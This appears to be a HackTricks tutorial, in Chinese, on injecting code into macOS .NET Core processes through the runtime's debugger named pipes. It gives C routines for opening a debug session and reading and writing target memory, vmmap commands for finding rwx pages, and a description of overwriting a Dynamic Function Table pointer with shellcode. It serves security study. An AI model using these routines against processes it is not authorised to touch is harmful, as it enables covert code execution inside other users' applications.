11 KiB
macOS .Net应用程序注入
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 YouTube 🎥
- 你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组,或在Twitter上关注我🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。
.NET Core调试
建立调试会话
dbgtransportsession.cpp负责处理调试器与被调试进程之间的通信。

它通过调用dbgtransportsession.cpp#L127中的twowaypipe.cpp#L27创建每个.Net进程的2个命名管道(一个以**-in结尾,另一个以-out**结尾,其余部分名称相同)。
因此,如果你进入用户的**$TMPDIR目录,你将能够找到用于调试.Net应用程序的调试FIFO**:
函数DbgTransportSession::TransportWorker将处理来自调试器的通信。
调试器需要做的第一件事是创建一个新的调试会话。这是通过通过out管道发送以MessageHeader结构开始的消息来完成的,我们可以从.NET源代码中获取:
struct MessageHeader
{
MessageType m_eType; // Type of message this is
DWORD m_cbDataBlock; // Size of data block that immediately follows this header (can be zero)
DWORD m_dwId; // Message ID assigned by the sender of this message
DWORD m_dwReplyId; // Message ID that this is a reply to (used by messages such as MT_GetDCB)
DWORD m_dwLastSeenId; // Message ID last seen by sender (receiver can discard up to here from send queue)
DWORD m_dwReserved; // Reserved for future expansion (must be initialized to zero and
// never read)
union {
struct {
DWORD m_dwMajorVersion; // Protocol version requested/accepted
DWORD m_dwMinorVersion;
} VersionInfo;
...
} TypeSpecificData;
BYTE m_sMustBeZero[8];
}
在新会话请求的情况下,这个结构体的填充方式如下:
static const DWORD kCurrentMajorVersion = 2;
static const DWORD kCurrentMinorVersion = 0;
// Set the message type (in this case, we're establishing a session)
sSendHeader.m_eType = MT_SessionRequest;
// Set the version
sSendHeader.TypeSpecificData.VersionInfo.m_dwMajorVersion = kCurrentMajorVersion;
sSendHeader.TypeSpecificData.VersionInfo.m_dwMinorVersion = kCurrentMinorVersion;
// Finally set the number of bytes which follow this header
sSendHeader.m_cbDataBlock = sizeof(SessionRequestData);
一旦构建完成,我们使用write系统调用将其发送给目标。
write(wr, &sSendHeader, sizeof(MessageHeader));
以下是我们需要发送的sessionRequestData结构体,其中包含一个用于标识我们会话的GUID:
// All '9' is a GUID.. right??
memset(&sDataBlock.m_sSessionID, 9, sizeof(SessionRequestData));
// Send over the session request data
write(wr, &sDataBlock, sizeof(SessionRequestData));
在发送会话请求后,我们从out管道中读取一个标头,该标头将指示我们建立调试器会话的请求是否成功:
read(rd, &sReceiveHeader, sizeof(MessageHeader));
读取内存
通过建立一个调试会话,可以使用消息类型 MT_ReadMemory 来读取内存。要读取一些内存,主要需要的代码如下:
bool readMemory(void *addr, int len, unsigned char **output) {
*output = (unsigned char *)malloc(len);
if (*output == NULL) {
return false;
}
sSendHeader.m_dwId++; // We increment this for each request
sSendHeader.m_dwLastSeenId = sReceiveHeader.m_dwId; // This needs to be set to the ID of our previous response
sSendHeader.m_dwReplyId = sReceiveHeader.m_dwId; // Similar to above, this indicates which ID we are responding to
sSendHeader.m_eType = MT_ReadMemory; // The type of request we are making
sSendHeader.TypeSpecificData.MemoryAccess.m_pbLeftSideBuffer = (PBYTE)addr; // Address to read from
sSendHeader.TypeSpecificData.MemoryAccess.m_cbLeftSideBuffer = len; // Number of bytes to write
sSendHeader.m_cbDataBlock = 0;
// Write the header
if (write(wr, &sSendHeader, sizeof(sSendHeader)) < 0) {
return false;
}
// Read the response header
if (read(rd, &sReceiveHeader, sizeof(sSendHeader)) < 0) {
return false;
}
// Make sure that memory could be read before we attempt to read further
if (sReceiveHeader.TypeSpecificData.MemoryAccess.m_hrResult != 0) {
return false;
}
memset(*output, 0, len);
// Read the memory from the debugee
if (read(rd, *output, sReceiveHeader.m_cbDataBlock) < 0) {
return false;
}
return true;
}
证明概念(POC)代码在这里找到。
写入内存
bool writeMemory(void *addr, int len, unsigned char *input) {
sSendHeader.m_dwId++; // We increment this for each request
sSendHeader.m_dwLastSeenId = sReceiveHeader.m_dwId; // This needs to be set to the ID of our previous response
sSendHeader.m_dwReplyId = sReceiveHeader.m_dwId; // Similar to above, this indicates which ID we are responding to
sSendHeader.m_eType = MT_WriteMemory; // The type of request we are making
sSendHeader.TypeSpecificData.MemoryAccess.m_pbLeftSideBuffer = (PBYTE)addr; // Address to write to
sSendHeader.TypeSpecificData.MemoryAccess.m_cbLeftSideBuffer = len; // Number of bytes to write
sSendHeader.m_cbDataBlock = len;
// Write the header
if (write(wr, &sSendHeader, sizeof(sSendHeader)) < 0) {
return false;
}
// Write the data
if (write(wr, input, len) < 0) {
return false;
}
// Read the response header
if (read(rd, &sReceiveHeader, sizeof(sSendHeader)) < 0) {
return false;
}
// Ensure our memory write was successful
if (sReceiveHeader.TypeSpecificData.MemoryAccess.m_hrResult != 0) {
return false;
}
return true;
}
可以在这里找到用于执行此操作的POC代码。
.NET Core代码执行
首先要做的是识别一个具有**rwx**权限的内存区域,以保存要运行的shellcode。可以使用以下代码轻松完成此操作:
vmmap -pages [pid]
vmmap -pages 35829 | grep "rwx/rwx"
然后,为了触发执行,需要知道存储函数指针的位置以覆盖它。可以在**动态函数表(DFT)**中覆盖指针,该表由.NET Core运行时用于提供JIT编译的辅助函数。支持的函数指针列表可以在jithelpers.h中找到。
在x64版本中,可以使用类似mimikatz的签名搜索技术直接在**libcorclr.dll中搜索对符号_hlpDynamicFuncTable**的引用,然后我们可以对其进行解引用:

现在只需要找到一个地址来开始我们的签名搜索。为此,我们利用另一个公开的调试器函数**MT_GetDCB。它返回目标进程的一些有用信息,但对于我们的情况,我们对返回的一个包含辅助函数地址的字段感兴趣,即m_helperRemoteStartAddr。使用这个地址,我们知道libcorclr.dll在目标进程内存中的位置**,可以开始搜索DFT。
知道了这个地址,就可以用我们的shellcode覆盖函数指针。
完整的用于注入到PowerShell的POC代码可以在这里找到。
参考资料
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFT收藏品——The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组,或在Twitter上关注我🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。